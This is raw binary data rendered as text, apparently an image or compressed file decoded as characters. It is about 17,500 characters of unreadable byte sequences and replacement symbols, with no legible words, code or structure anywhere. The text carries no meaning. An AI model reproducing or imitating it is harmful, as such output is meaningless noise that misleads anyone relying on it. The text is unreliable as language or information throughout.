��'���Q/�,P�Q��+!dc�9�#�^$}F��'��Là9��pV4�y�?����w���	⏈���KƳ%��M�GlQ<�4�6ާe�t8}�W���ڃ4�$6�fRrG9�ǟ��k��2����uX:kS� i٤?Rs�w�����F�S�|U���W�0��I&,��@	��q�y�rNKAEr���A{��e���=�"��h�s�~�����ZoCϵY��$1j�'2J.
�$�����\�ښ���V���q$���F��3`�N��է7�6{O��}V�A������&�Qd3yJW9��q�LV3���yI�n58���1o]б��;�<��u�ڪQ*M(���Ū�<Y�\G2�!�3�WC��p�� ?��lq�Ju��O�\�h�$�v�眃����-]���u��ܗ2^]����G;ÎG?�cփt��~��G�X� n]T�L&`�##=z���XI�i>]�����-v��½��o*f]���z� �y�;i��۟�H��;T��.����X�x�ݥ��.�*�,`����P��i��q����];�	1�\�m�?x`Nq�5��QfM&��5�P�?�"�����8�>;�C�0���#�޺*)M�Y���i�/9�~��*sJ�Q�mus���H'�oEsX���3��[�ÝO¶�7�Үb[H��� W;A�kڎ]�qO٧�#�[2�դy��<�
��mv��>��̥^�K,�8��g�W�~�ÉQϳ���������7�Gq��|2A���`���I�^k9`p-��9�`��Y?�V���%��7��'pHŎwA���x�Y�S	h@���/z��c������G@s�lrG=�	۔��⿜�O�<�;�q��J$o)V,�^�
=�4���������os�ge:o�-�=�`��fl�w�'��Z�Z�k]Y����o
��_����N�����@e��%�8��N�d�=���o�z��?�4���
��p86��<F@V$m����9
,3�4��0�y������ �#�6�}�~��F��H��|�tl����ID�q�9=\Wl=�2����zb~͟�K�:��3'���K���땰��"���T�rA2 Oh'5��;$q8IJ������O�}ϊ<3�?�:h���kg���y�e<��^����Z�:U2)ly��� ����K�QӴ/��,��$KQ
������I<�x��1��-�i��e����w����=x8�x��)wg5ͣ-ƛ��>v��	�je-�EX�p�u�U����ۉ>����]֬����G°l���'��Y����F��N�:ϊw���ï�gP�������T���G�eQН��<n&����DS�������㟂�(�.�it��Y3�ܥ��|��q�unz�ۜYէ�K݀��%�R���_���/�-t��6��;]2����۶�f,:���8�OW,��q��p�I>f�
����E������"�[����%3C:�RA'Ypv�Ԫ6f�X�������Hѵ�#��`��\�~WR�}���Aă�^�7��g&�q�W�K�����<?k�'�2Ȇ=W�)1�#�֪�+kTp�sR� �����w���� j��Ӓ:��#��������{IK�[�_���q�Q����Ҿ/ԥ��%g�ؘ�q�@�{�N�'�N��a��*8���(���hƟ���8������̪=�f�a�5��l�^�ҥ���g��
�ి���{rΙ����2F�@�ϵuB�:kcΝI�ZL���e+;*��H�
�������]���l2���OPj�&����� ���'�4�������%����t�?��qC�J"�v3+)H��vOʲ��t�՟�3��Ϫ� ����7�ϙՊ���nj�=M���l`f38G��a�c������C�K=��+�DX/(��у�:� ����%�}7C�e�dO�ͷldn�Pg����ޤ��v���fnm;��4��"�WKq�1�8�,8 �=�����S����.!y�@��2�|�����+���N*Q+�Ex��,�m��v!��}FO��JU-��(�ߨ|9�Z� ڶ��%帒=�6�"�g����q:�J�j��2�²Xjkkql�o-�����=z�Gֻ�K�V�Q�ЇDA� 3@���䖴$c� ��x�Ã�FE�f�)|:Wn�Y\����;}qҁY��P�T���Zxv��C�2c���;R7"�i�o�rJ�Zٸˮ��O�/�ksM��K���1A&6����&v�k������ >%izŅÉt�N���ĻIE ��9��ܧ=�sՊ���rz����M��	�k�i�
H��ա�nF>����f�$����C�Q 1��J�Fz�jX�Y�';�>�Ь�ql��y�����z�	ؓoCID�I����W#������}�m���>���
(���s�F}k��� D���➱y4��u�4*����N\�^��VCQW>z����Kz�^Z��UWn8#�O\� �+�rq��h�>|L�5ƥvo��Z\HNܞ5��r6G�x�_kkY.P�-��P���jǀ�a�����`��m�y&v��F���c�A����������%����v�c������u�#�����@n��\O���M%�5_��jwl����(�������`��S�G������u> �ݑ����,�@����M��M�w� m;�q����]˃n'��� Y���	i���J��̲mk���q!��#�`��2k�ͥs^U%b���i� ^�� 4�U�E��o�G~�|�FM�M��2©�@'����汛�s��Y�|0H��6�^^�cimn~HX�(�� c�Hōu�Ķ�D�����>�z�]�u�ZmJ)l��=����|�В8E
����n�6�����?���L~)֮��+Q�Z�X�1y�Y�gb�S��#��s�6���^��i�茶�E��eYn4��A�^`͜u���g�Ώc��������igQi!��I���@Xc��j���D�4_�mo�@�M�}�-.���%�V@#��=��hÒ"�0Ԯ��iwAY~��D�6�/����
q�Foŭ�N� �����rX�
���vl����6A��7��Nc��T~uq�Sϛw��j>l�zk0E��� mܖ쿮
�;���2궋�[��J���η�2�Z�ж�^���S,�B<���8�������I������u1��O�F�px��Z.[�E��R��Ŗ��GvFrAA���9�SQ��fI����L�>���ؓl�94�[v*f��3(�)yف�c9=(~��P�����[���� SN����Q����� �����|��X���6�X�����B��nk*��BI+��.�SU��HbbB��H%��֝$�hmA{$����'� O�q��#�=�*I�c=esF��:�9Uc�m�qz����;Qy�����H���$�֪7�q&�-�79�G�S�=[�Z�vz��O��_�k,sIs1ٿ���y ��J�s������Y��&(e���#�و�x�Ƽ��TtG����{w�/ؗ�7֣�O���Yۛ�儕�\��܌�	�"�'Sю�D���� �=4M{���X�m���N���>A���2����*���Rq�3�Q� �+������9<� �s�`�T�K��s]xLo�vf�>.����� �U�� 	*��7H�-�[s���v5�Ү��|�zS��G��F��$&c��l��a؏�])����s7�;��ח�4�|��HR2H��?�L}��GF@��`ĕ'ӡ懱=K�3[^[���W� �P�g��8�k��d���RF��:����VV��u#'۞�Z杚:�%�s�c�	��:��_�V���d�6�b��� �l��ɽ�ͩ(�[j�պfZ}�Pa&��Bтʄ������Ќ���$�Vr�lvj���p#_.o����c���t����� �,t_��+����7`[j��#�澦:i�,��<S��%��)����P0�#��?*R���8JQ����� ��}5�~����L���F:q�ָܓgtQ����ڡ�!�.ܖbާ9������/���q��~�Svܶq4�/Pq�����5g��=�|���R�e���(8S��I���vլ]5������aP�2L��EfF$���e��q:r潎�����V�m>��fh�Q��F��m���T��F3LgA�_A{�J5	�K�%�#WV�� d��M��Y��#Z�}�VL��]�s(�������8�D�'������M�x�sp$yđ��cvV�Q��3X��t���/��>��Cf��+	{X��c��=��o�s��]?��ݫ#شO�:��?g]�w�F;��d�R�\��$����9�����oy4z�	#_:8��E��?M���-�%sͼ�G�x�Q� (��`@:�`�~�A��)=�7n����Q��e�,�H NL�#��
w"��y熴k��;O�{�$���h?�Y�}:�9>�������/x����q�Z� M�G�LA�?
����R�ō*=n��57-n�~�v�>��*����xg�-�{�e+Ko�9dnp;�����*�Zg�\�R��"��� �s��=����[�W��f����L�,֪�%Hu�U�t���e��n.>���(:R�!�/�9��󭘘�D��?ZXm.���6����V2�+�z��]�H�����?�wG�>$�<�5+��q�uM65-�op�/�$dd�Mg/|q��+ȣ�]I�)'�pQI �s�"��[����/�.���� �/
x)���$BB2ɰ6>�	��VRm���V��]��H����/�,��pq�~�u�(�l\�e�����q1M6ѕ٘�H�����#��]Fvv/Zۭ�ўYح��[ۀ۶ɍ�g�r��M;m�I:Gw'�M���bjÇ���֚�L��#Z� �5��/�&�>Kh�" �w���'����I5��J��tzg��FO��ϩ@Z��4��A<����ce-Ϡ��r?M�c�ٺ�B�oe�6�6��В!$E	�=�@ߎkȨ}<?*>����L�im����Wv��rX�9r~�	6tF<��.�o��35��y����2�"�Y	�8��*�q�ua�_�P���Z����-�idg1�>l#� �`=w�1�Wz&a���w?*�U��J�T��dD��R��/���A� h{u�����2��Z����gW�[�,�V�5a��:����=+c;���$���Y�M�!X��o��d�ށ�M��R�
��,������ӎ+�RoFt�V/�7m�96L�ݲWw>��j�B��#� �.�@���S��n3�4��~q�q��+ʭ;��cs�F��hc��\�3���S�d�l�z�j�&��4Gյx����BI0�7���c�4�k+Q�tU���4g˷�[` }X�e��[�=놮6��J����+���I��o${���]��&����س�܏j��bjI��tp�i�#�_٤���y���C �yj@�\zW��_�^��~T��|����R\\_Y��}����
1�r=�	�D� �tG��/�.�BҜ)S��w�~]K<��Zʥ�yg ��qE���U����Eu���.�5ݻ��s���D�����g�:O�5_�è�
�[��$)*��(Ѻ��~������Ij�y�>-xJ�	t�kv�\���iF1�2�(�`	�S�m���N�;��/������0�C���F��Y�X��Z�T�vf��Oy��WH�i|�ᙉ.�f'��J�IE��ȟJ�[�I�уZ��(���(��3Inn��>����/�4�y�M�5����ă�YƘ۬��+��
�ū�_�߶$��`��O�k٭b��c��fE|�������zDRVg��������	\\����[[vUU~mޜ�8����m+�|�ڮ�>��
��[{e��i6{e���Xs�Ɩ���a*��T��F���8mJ��+���k}ѕ�̏��9>_���fYDkʡ
�Տ�)������P��奭���ëۃ�!P������7c�.������t��H���kV����.}�G��P���G�iog�y�3"�s�:��� ��BNR�&��'���#�[icT��g�*���"'�p�:�i��W�j��Y���M�$��ǧ�O�5�=5<ɻ+�זW6:��P��8�p��� J�2:�L��L���$�����G#�A|�Z�1��6%^3 �!8�{���x#L����Z0�'B��t��>��m��� V��6�9<�����U����ԩ4�N�=*o)�tB<�i^=�#'i ���I�Җ�d�"0�C��{�֣�����~� �P�$[�E��|Eu%�b��ɧ'����0p3�;�۽q�Yآ��>k��Ƴ��GIG���g�#Z�� �6nZ=?O�H��t6evs�����WL���II����6)���~�9{�_�|g ��.��6�/f��ɯcu��p���0����s��VR�ȵ<;r4�f��촻���"�ݳ��'��Nzd�������������?g�]�S�{��J-ăC�$@F
�q5�}��6?K�|9�����h���V�h"�6^���'�#�NG%��&�w�ѣ�D��E=~��TyV���+��k�h<��l�+�H�G�E�{��B�,���x�Og�IxQS,��w�@9 CYKK�"���m� ��~ɯ���	�7�
�ix�b?�%u�+.8��=+��c��6|�g����>9�cm,��l�Ͷ�1'0��8�<�}�܍G$|���7cZ�[y[hиNw���s�U��Rw i��l˗��U��a��5�O��7���"{��e�/0� ��?Ρ�s���	K�k��p��[����8BΪ��*�B�;G>�����Gsz)�?R�=w\�4[Ay��Z-m�/��A��x=�H����T��G�KIǙ�K֑5�k�*i$��&�Fi�z4�!� ��\��e84�Ekp#&UR�� �Ԟ��V�:�ߔ�Kp����k��yW�i�Ec�_��4����π�|A�_�"�ҿI���ݑ�p��~������:�Zyo3�1p�=G�G�ֳ�ǣKTx_��aw%�V�1��Ms�顤�-��~�BP�K��T-��>a���k�NC��Y,�[�D���X>��=*d�и���O�bҮ�Ҵ�%��1 G�1�Bz��cފq斡)���s�΋���_]W����i��J��-b^^F��*
���w�ȣ�̣6���nu���X{}��˺�s�F ���Or+�j�C}����=��ی3�d-�c���_̊��S���&��������������+�#����q��;�:i;�V}��;W���o���[U��Xn���0�0&���}�5��˞�;��bx'���
�Ɵ�G�W�RL5N=�"�8ڠ��*:z�����:���.|{�]b�@���[D1���0�9?��[f�s��5?+P�\����K3�Ǭ��G���*���%�g|([���WVs'�ňĒ����R��	-�����:(��.]���Ҝv�_ʮ
\ڜ��ʬK�����z�ՠ$��p������,�ZNJ;�t}5g�^�� �҃2�q��s��V~�ε��<�ϋ.�ޞ�!Y�� ������U�Ռ�5�O�|A�_I����
|�� =1� ��V�H�1�xj�Bԯg���b$�|�'0��
��y�i��$*|����,Rc�#?���Le�.5���@B�+��H*y��L����1���te �@�:dp>o�_\Pk�;��?��d�c*�Y P�?Ǌ�� ���V�g�����x�{�|��]�3]>K+.���W\�1��[睝���B���$9�3���_Ge�O�<�?�A$���|�O'�Jžgq-���ǋǊ�=��^��ƹ֮W��\��#��Z�?�k$r:}�����$��b���ny�v�v>���3{���CP�K�
�ڸ��*�0=@c��zj�}B�e��:Z�mT��hv­��3���Jrv���;ǀ�Xo.�Ԯ�����E;Y��`oQ^>.�)�a��\���_|O���2F:�Ҵ^`�F�;��
��94z�(�ݟ�_ �i���O�O_�h�� ����q�9��Z��S��l���>���8��%��W3[��U�r���7l�<�'\�$t�#֨�WȏZ�Ya�㌤�W�0� ��З4ny��0\�P���D;wH�f��/�������;Yx�ºޗ-�rX��"���d��)ee � �9?W:��4�5�S�E����� �� /�|@�|?�1㷙�7�I������� 1_Y����lv�93��6m�����ǹ���ߎx����s�Sw1�`��P��ܳ[JJ���ЏOƒw5�=w,ؤ��n��X'�]�T=͏s���\��͍����z��2���&�� �KJ�q��u:�������iiFE&���p:~��j�=jS���-�0H�oz�cv�-����Vm�`�)[��h�ixk�#�=�^iЅ����%S���H��=늭:���E.G���3�𮇣[��z�i͢)"R�[b烞	^���~�)�E�*�-W�|���p_K$M�UThО�>��Ң{ԴG�x��b��;x|�ܸ����� MsKs_���6�ǆ�ۅ2j�+l����$9
p�`��W��+c��� f�?��jGt(�%�������P�ʷ�s� ��ڋΈ��w$g���P;��_��|ξ+/'O�����k)Y.�j��!8�N�wc��ϚM�Qf��E�u���U~�/�+���Q����RI������g5������n[\��t���a��UΟ"�)IIY����#\���Ǿ->1qt����,s��R�nzT)ʤ�G�|`�W�|�;j�u�HR�i�d!�{����˞�bR2?�SY�|��	Q��Z���[㏅� ����K�h���^kx�#�b8���b��(�F�����|wl�z%Ο$r�܉�i�7%��z��=�Mfh�,�֫g�۫m��J�w2�$�ۓ�P6�V�{�߅59��E�4��AgE��%�()lr_�'��Þ�V.�pUf9=�@�+zR�g)�V=3�7�b��Q�?�� T���pYc_�� �Vuި��Ȯ�"�2Е���\n΅+��?��i��X�W�t�CrF)C�	$ч�O�'G������b&[���%�+�L�>���ӱ�Z	��ϋ{c��$2I眆�1V����V��b�4� ��d;�1�}C~U�K�9g��n�c�rh�21�8Rʹ�jA���K�욄�kF�-�����? �+uy	�&$M�1Ì��s�Vu~Tb����S��n^1�ĎI���ϚMsX�8G�0�J�	���yJ��� �J��$�S�l�+������-؈���n?��c=��v?�O��>�c�7PiR��&�9x$9�n�=@ �qYlΘ٭NwWԎ�����G�#d@����?3���Ϡ�݈�\�Y��G�xR	��L��ɷ�RǨ�I��$�{;����V�k����\�8k�
g<�c�L�~���q��J.g�iM�qX�2��s"I�ʇb��g5�ԗ����f���_������J��:o�_V����yEb�i#F{� �X�'��j�4�����g|CѮ�3�7� ��e����|��A��N��θ��������[О �}Ŝ�� ��kvB˞�#�.xw�=����<S�g$N˕�89>�WL\�Gar��Zġr2��H��v"\��q�X��>� T�4t=X��� *�MGsH6�>W���C�2��Z����~U�A��H�
T�e�2J�M�<����/�� �?�Y��k��
}5!2ē�l��G��]Ǹ��W�������q�އʡ��M���w[?�>[g#���ϭ{�i���60͜7Mw�:�v|۲��L�������a��v�X�b7m�9R@�>��4���=S�sӮa+z��ڢ@B`�7 �\~8�;���+�h~����>��}:�Pr�oe�d3��$���q�dz��G3�� �A�w�/|4��d-�7�bk�ᵲ�1�'|��j��$�,;�9J�К�\��K��� ��O�{�Ho���V��kxfx��3W��Fx�`*ڨQ*0m��X����O�<N����Sn:�Kٻ��?��2~>|�����b�[}kOI��Ű��F�S�ue��mM\:o�t�]_��ϰ>0����u�I�hZ������T�9��ry�BU}đ��Ρ�W��I
K=�\ʳ�J	��Oz��]Yޣg��_u���L��3�X {�������E�������K,���  �_�w� "��k}O�|C��%�'��UO��W8
; ��p j�u	=t:iV����������{Էp��kK����Y�e~ea��\��z\�e�'��^>��Ҧ��0y�T%�-+��s� ��]�z/vsV�������o�u}6�,&ei�`�8�����c���+#�E�os��3�~յ��è[y6�:�W
�"lO��^eJ��AF���G�~ג�|f�?����3\���l�K!K�v�\ǃ����>ӑ�R����꿴��%��t_�h�I�A�����Gć
z8PORI��O[
v������������B)t�."LX9c�U����v���/c�u���6�$�0H����mP}��i�*ɣK�'�moV��Ӵ�w�;�{�#hh�쌞?�5^�-c����#��|pӴxt�M>9��?��dh�-��{�t��Y�i��c���&�<-����ͣ���	?w�I� ~gf�R���ÑN�����ifG8
�$�V�%b�L�o�߶����ǦxU/no���Z��!*]Y��3�~c�[��ʦ����p��S�u��)g��@%�������y��9'Q�3]?���#�y�Ii�q�.��y��
[��Y�yb�B$�bU�6C 2y�]Gk�?j���k"���P��X�g����Jְ�����2(Ķw� ]��n��<���M��j�Ķ֞��t�il�}:@^�6�����>������8�\7?�-a�^��=0~��H|G��-N�(I+n*���EVլV�J�W:6�ܚ���Z�����j��7����*��r��sK���~~�Z^�῍��:a&In��䇑؜����vuEu<s�V-����
Uyv��@>��W��T�����+p��7��K)"�N�8c�_�G3�W)�	�'?�<y��ʟ4�`��	�+��NU�Ӆ��U&}K�/����q�|RY�h���bY o�T��y��������i\���7�I�-|��S��)���DI%9v���~���:�e��,V���Ѕ7.ǀx�����7T�������Yi�>E���A�BD �~��8�J�M��O�'��ϲ��=��@� ���0��-���tI���}nW` �H9$0�� zWL5J2���.�7Z{MxT�-Ym[\�<���3�*]�s�n��O�}�G�fP۔��V�wG4�;9|K������hbbW�H"U=�cۧ߮J�Sv��"���7��^|:������||I�;����V�ƌ��s�,����0xJ��i�ύͩ�f�>����� ڊ�^�uu��C��[+��m��Y��xa���k�xIa�������G�������'�.,�ޖ���OA���q��B�����փ��Q�t�d��-�I"�Ѷ��z�?#Z�i�%s8�m��v+u�_,��9�ku$�.:���7�,>� i�[)���FR�rN:��=9�*��M�J�r������g��25�RG)�9zry��)J��UU�=�������C�;�� h��~��� �<�ū[�-o-�rHE�r89��+��Q��m	F��s�	C��.H�������z�ۣ��\_l�F��/16n@G�un�溩֪�*z��P����<��W��f���A�6r�˦��1ZF���"T]�s��OZ�M֕����x'#�g�/]��f��4���X��P�����4�ES������l�U��fې;犆Վ���{�r�����*���F.���P<�Wv?>>#|F�_��IKMvAV�8Ry��������	�a�K{s
�������;��j%�"�HҼ����W���.[������j��	��<i���h�F�";p�� ���]4��sʭ�y�����5�.���S�$��ҽ*qq���Vnn��� �L|8[��Q��Ÿ�Ұm����^aZ՚>�'��C���d�w��{r��G��i\�T�,�O@$ה���mIEݟ |a������>�_��ks2�я� ����5q���@=@��t�G���V�u��?�ց�ᇈ�M��-q���*�z}���I��W�h��X1ҽz!*I��LE\|j�s��|M��6��h��g����գ�ъ�̽�m�;�ʐ��ɭjR�F:�,ʤ�Wh���~�I�#�u����~˩I:d��O4=G���2���u�^#�����7��K�s���~]��iP�a�U�h��=�nk���|{�o�����Z�Ԣ��;����W=q���Е)&x_Ɵy�OJ��a�?i!�9�_ই��7�������S4�t�T�kd.�r� �j�)I����A� �x�^/�,��>.�	w�۴6�m�2<�A(�B�dW�OR��W˨�<���MO�7>~��.��o�o/��ns���Oj�Y���Gɤ�x���� ����*�Y��b���]�C1m� d8J�5�Gr炝���|?�� jj��멶C�ۥ����*�q���#]4����ة�������2��P��֧?VO�#�~%��[����1����(��9İ^���g���?^I�䛳��c��߽f���� ��ҽg5O�jM����Y�h�~sP�S�����K��e�8 d�}j�H[B�f�?�m���P^&QϨ���H[DGũ�s� )�������~��Bv�m(�A�n��sFm�v�I�S¾�o-!��<\J����;�決Z��C��b��ħ�`1� Ʀm��+�K~Ǘ67� �t�لn���j���8P?�k���=c�s���~��Q�-�V��ut�`P8v�\��>�yKS[��<Ew�~��W�^C`�hb�_1kc�S��^�k����=�e��ԜS�忴��1�/|]��*�3��F��	&���/o�d��v�Uє�� ��NF+�!�:t�[C�\',E^gfz��e�6xs�V�&���5}��Ơ�:��P�Y*!X�F9|nb���pO��Ǫ�V=\�#����V>���j	�-&�T���n���G�\��u:*�1�*��mT���;�֓g���~�� �W��WwP��F�O��U��K<Ұ]�Nz��W'����u<_�����K�w�v�ލ�X��m�g�ٹ�;�i�</��-��"�L-�Ǖf''�a>i3��?b��͟|I=���Q�5�g�u��o���D8�X���bp �8��-7�4��{&�����b(�ft�\Wl���#��ҽ,;U�����ӄ�Q��\i�g�5��R�J�G����ƭ�C�Y�Fa6#)8W��u,1���4���G�|0�� ��u��a�(,�^�{��'��JRrqԸ.V{�o������5?E��������̝�Uy$n�1J��9+�~��L����xQ�,�zd/�����~��>���C���=ͷ�,�/�H�$ǂ�O��}OsW��̣�;�����,�&��O+e,��wF�v�{�7 q�^�	Z�u&�<��JTTOS��Uy�e�n�mf�b.d5�P�1�>��Է;�g�Ǖ������\}�Ĺ�C��Ӄ��E�)����� �}΅���q�S�E�Q�;f'��V�WFUKC�n��[�G/�$��O�T�?�u}�����o�C%����� �>�H���S�+(F-ُ�9���Q��E���6��6:�Sۥh�Ń��y犵��5����xX<��!rO�F+��c��ʢse+m��P��!�E�NO]͖�\�X�C�����ԟ�f����T����G�����,�������6���'�F��t|54�Gip�;����z����N����K�8� � �:~iN��-`iY�[e$��7S[�f��9�5d�(�/��?iwf_�7���	�dԀۀz  ������'�t�����{��l������;[(U��K����4TZv=��s�io����R�w�9�$H�j����o��]jRj"�<�-!�3���j줣�ܿ����A��]�����O��L���Q�-�r�	ϔ�>���-�#����X4���g���B��2%�H��\b�2�-7��E�K��h�F��;%A���ّ,<:#��/�y$��x�`�pn*]d����x��O�6�O��.d�i���{�֔�r�ˋ�jg���.�sx��q4�nc!�~D�W�%���E�N���P�6�����,9Xܖ�.+x6֦|����)��ڇ��S
�Z�_��ҡO�� �U6��F����%��Ǚ��1��oՍrOY ~��7*����ݽ��F\�X���2.�&�dɀ;J1�ܟx�{�G�͒O"�k�5�dj���*�3�Z�Y��c���
�`��Һ�M����l`��0��|ѕ��CUc���Y�h͠g���.8��	��3�֩��C�4�m���ϋ��ø^x.�\� �s���&����>|j�5���M-��
�ǹe@��Я�a�M%EN�dmF��+���e�߃�=}�Z������##2���k�+�s3���C��;��t�\�Kud_�	3/p��� ǘ�T�K�\����oG�n�eh�U�8�q�c_�V���?j���=�}1���9n�S�k��E�WqRG&"���t�ŝ�ۤhp0;V��g�V�^��5U����13$m{�S�U�`��~3ZY��~٦�A��Gۙ� �nk�+��k���C�Ƶb�����\����Y���Y���xV�kv�Q��v �=��).�C�6??o�'�~=x�F[)m5[��GVFc��w_νL�J+����Q�sĴ-L[��]�w!eQ��g�W�R���<Cz�D{X��xЇ��3�\�r�W:{x�E��E�,&[�s~�X��`�����G3���jȚ�z�����I<A���z�l���8m�ܹ�A�zV� X�l�
}ϵ>� �V� h�����>,�/��|��Ϋ��{�#^�`cg��
��J�Vf�YX�?�G�/�b�n�n|Iqw�+�M����H�9�/�#�#�G�R3�R��_���[��Z����� �?�.�`������o^m�e[��;�E{1�2�G�S,�����Fm绞��՚�F��w18?�Z��+ɳ�a��ǐ��w!B7@Wldr� ��@Kc�g�
��,tx�rܳ��8?���:�9�J�����V��[T�X��r:7c�%#[�jќ���5f�m�����{ ˞�����
��NJ����������F����5�˥�YIZ�5�87wM�r���ާ��d�����d�A���������^�Qr���WS����!�L��z�����)� �CjЧ�<C�h�K�jkw@crJ�=�)��ǫ�^g�e�p?R��"��O�c�#�H�zp���_�����-mc�s1亃�ӔZvaȺE��|�5�6�	S�D95X=��yĞ��l�@3�hN̉Si\��{ǥ��5�P� �sǓ�S��~��ă�:���$�c8vZ����a���I���>(����ݽ� � ���U�X~^���9�]��˟�o�4��I�3��I�5��j}x�9q�[��[�x$Tj��{�[J�cQ�O�n�5�g5�xj6��'�깩������"�×<'l��6lt�}k���8q�~ɣ��U��Q�v��ior�r���T����R'��Vc5k��붂c��G�Ps��n���Bմ$��ƽ�G���D'�|�2�
��1�ΣReZj�-!�u��\m^�����~��Z��Ēd�t������'s�^U5Vf�xT���k��5����]o	i:��$��� ��VO�ݏM�)�FA�R�F.�T���G�??h/F�C��l��M��&��2��xH���ߒLzVS�g��0�Z����Qo>����2��ɧ�m��S֌fi��NDJ��T`+>ohuS�!���fD�e�
��F���}���i�sHߟY�JҼ�=�.�`~Q�g�px����q��i�Ci���f�_޳�s��� h����V�&�J������#W���th�
	�;�I�y�;�$ube��O�%Q����j�B��φtX�M=m#� ���9�[�I�U-�ӳE��1��*FH>���A��4b���^F���͜x�E&s�+�$����r��1��&��	EIhe��>&I !ۯ,��Z5�>�V>h��z������ ��Pˎ���W3��.[3�t`����ک!����I=���?�";-6y̛Z;s�ݽ=;��K� � ���Z�~��&��W��P�w����^�^����>#�ǉ`Y������>��z���)%����|�4������!���*�kT\&ܬ�=+A�ͤ�-�hә�� p����"��x��)&z�,����s�Wn3�\����-�����kX�Q�]B�j��ٛ�xGA����O����<��*^fn2H����~�$�υe��/~c֛p�HC!��U�����~�[j��..���ao�>Y����'��Z��;N?⧊��M��e���T�B��j������ ֏�eKK���O��K���溨�(娔���\��~��(ð�5�(�JN���}�?���NAh�'�k�����w�|Ҽ����NWg,�̬W�.^kY���c�*��̥��j,���K;����]Qv�"K�X����<��פ�c��H�c��r0�>��O�\��>�7[��/ź�R��� �dx�<�F�-Ӫ����U�9H��7�_;��ί�����]z��^
����}��f>k�Ǘc�y�xM�c�RnE�kR�Xr� 䞴���5G�YCr�� d}3\�V��ѳϼs��f���H�
�9Y���\�����2K۱���O�?�4��j�B�^�_�� t���"گ���������B�Lc9/�Ѻ}���O� ��
�X�RW�:�Xt�m��~%��<�Ewr��4��=�#O�Dr��%ma����%!ጾ@�ޤ��4����,��8��]2m�P�d�ֶR�>�
I`p:�$��6��W�y�دn?ѥ @�)��:�0��;N:��W>)�^��iIw��6�qqq!fUP��y�{�»���M���/�Ief_Q��	�\����s��\T��8E�h]�t��4�0�4m�/q� �u7e�6���6rY�� ,{~U�nwP�4�������|t��㫹_�w�94}=���/ě���#��XǺ�^9�@���<D#�>r4%}NGZ�x�L�~/k�2Vf-��Ht]���ݼ�������+�x�����w-i��xD_
��VZ����6igo� |�Ϲ����՝p��JP��sO�~�F;�S���J7y��J#H|{my��/�� (U �8����S�V��v�qgb"��H�Ĥg$� �� �S��s<o9�'�@D0w��׭ `x����S�mVe�"����%7�G$�~21�W��}�� ��,��^�|��6;��t��$W��p��Z-��T{W.'.WS��e���|����-�w���DAR�W������x�&��$O<�u�){��RMnC1V! <q�Z��.d�kı[G<��wck�J[��oSx����!%��[o<�����v:��OC��"XC��ia��.]��ࠞ	=��R���[IX�� �Y�L��a�U�.t�2�T�����n���Z��ڬV�4�	�@�~x��&Uo-Y���ܟm�#|}�|Kc6�k�K�A�v��g=��2�-Rz��R����r�wQ�ʔ�7g��i���I�\f�s&� YF��1$��J�4���Td��}��AmgԱg�(�<���^W���P��f�_WH���"����w�YԋV,��%�f?6��J��k@,=�	�c�=�]9%!=Q��m*Hc��Ʒ����KG�(McV���㴹�7��`-�Y���Ft��U�?���#���KJ��[���*�������8�i�'%c�?�?T�|Ie.��xl�$��9�yAڈ�ېX��;�g�|]�f_ydK<�ǜ�8
3�ӓۏZ���q�jy���ؙB�]�$��j�[gve)��YD�����/uكw9�E�7ĀG������*(��	<Ԑ�T�1]	.[3��W>����)�忆�!���Z��AYc��n�2����c�J�F�3T1�G�S��ƺ�~��!ҧo�E<R������h�\��N�}��d�JL�U�9�F��%A:�M�uC���K�M�I�;�]������gH�^��9��y˴����b�i�ˡ�I��އ�� �F~.~׷S���4�&��W�c��v�xt�u#�RB�>��:i%yZ���MCަX�^���kKk��jqQ�����YWU$���۵`�I3�❶8o���S�����k�2e1h��<R�ݦ>e��Kd� x�Ҷ��/s��Y7����ռG��B�I�>)���n��Ɍ�����Ls�L⭫�G�Os��*!�x 1�*L�T�<��O�Ŋ�K|� �##�g�޷�N��立�z���^�U�I��d�qyK>�[�����޽8�E#�q5%U��h�W���w��}#�ח�mQ�ؓ#�O�g�9lr�k���k6�hl �CD�e!��1�MAi%��m8���w��b��0(��s�Y$�N���pUI�I�n&���rmgR�&���۾NB������K�����ǚ;B�"n9��V,�}{~�]��T����W,	๭E��:#/Q�+�9ᨻ��Ȓ�>!� ���%޽,�"�-�+uf-�/w�}��V��)l|��
��}��I"�.��t��U���C-�:}��dCnL���FpO�(�������H�~	��H c���WNV������W���O���Ic���Wv�6R�&�oq�>��wIFi�Fkݨ��G��� ����;�a~�Z��2d�P��a���� 5���/�7�C�Xw�ON���v#�Q����o�x����r9Ml�z>�=�a�p��E'����m4dx���l����Y��s�Ju9R��� �(�c��-��mNiY��g r:�GyS��+T���>���>xq��C�6vr\H�5��Q�I��Y��#����~����� kMjm]��&�<v�A1��rOQ[�P��1Es3��
��ux�ඛ���y[�_��	,M����������uy��s��c¤��)&�{-����M�Fw?x���R�U�>&u�N\�XdK���J���� �RiG`��h��-��p�`��HI��+���ݍ����֧J�L��7ː��C����^xMlz��Fg�xCP���\�Ay�tm�����y��=M��O�6��̪��r?-f��RJƢ�ɐ�g]���c'��MO��I5�(���1�#��*�S��6M\�(�WĽF����֗���"��E[�B�K}0z��OFc�ψ� j]F�?�s�M��@�,�I��?��M&gRMD��ⶠ��/m&��0ہ���+Jrr��o�Zյ�����Al#�P�k��2�I�İ�~�e4>dD�G��^s��*�M��V�-�t'X�� ���7)j9$�tsڬ�)�� 0 �D✛ܧ]Ge�K�.��[ũ����JBj6�[���0���5ω�CY�<eL������ ��� ��i��������t����%�uV ���v����a���c�L�e(WkZ��+e���\�M�MNۜ���3˽�j��Mj����Z��6S�:R��cV�}�=����m�l���fd#c�
�����15\��<�����.�?�������5΂.�$3D��+J�����n�C��AS�C�|k��K�V���i�Ap�!xnc*G<�'����cB���� E6��sc�L�����{\�}+�^���#�C��N?�Z�✤��0���CI��e������"Rn/o'X�\���O^MT ��9�K�7gş� i��S���[Y����E�{�-�� ;�s^����ժ��y��1��>�[_��Z���rM�m�;z���Z]�����.m|%�GVI&�2e��8� Zs�߉拶#>;k��Z�7�YL�K��p^Lp	遞Ґ"��;�t��F�)~��9�?� Bm�MB�	dK���LG�I�-��Z����7`����y��ٙ�9U<f��i���݉���{u?JQ��B�25Y���db���u����>��uX�ojO�%�4�HI^��I[o� ~Uن���O�~j3_�}������0�P*.?*�T�"��WGK��Y�O#t9 �s�
N\��w�,wֲn��1�^� ^�-%sJ{���V
